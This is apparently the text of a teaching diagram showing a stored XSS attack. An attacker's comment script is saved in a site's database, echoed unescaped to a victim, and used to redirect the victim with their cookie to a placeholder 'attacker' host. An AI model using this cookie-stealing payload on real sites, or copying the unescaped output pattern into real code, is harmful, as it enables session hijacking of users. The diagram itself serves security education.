 1
Attacker
Attacker's Browser
Attacker's Server
POST http://website/post-comment
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
Stored XSS attack